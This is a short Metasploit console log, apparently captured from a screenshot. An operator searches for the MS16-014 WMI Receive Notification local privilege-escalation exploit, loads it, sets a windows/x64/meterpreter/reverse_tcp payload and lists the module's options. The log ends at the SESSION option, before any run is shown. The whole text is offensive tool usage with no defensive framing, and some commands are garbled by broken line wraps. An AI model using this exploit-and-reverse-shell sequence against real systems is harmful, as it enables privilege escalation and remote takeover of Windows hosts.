 msf6 exploit(multi/handler) > search ms16_014
Matching Modules
================
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 exploit/windows/local/ms16_014_wmi_recv_notif 2015-12-04 normal
Yes Windows WMI Receive Notification Exploit
Interact with a module by name or index. For example info 0, use 0 or use ex
loit/windows/local/ms16_014_wmi_recv_notif
msf6 exploit(multi/handler) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set payload windows/x6
/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > options
Module options (exploit/windows/local/ms16_014_wmi_recv_notif):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.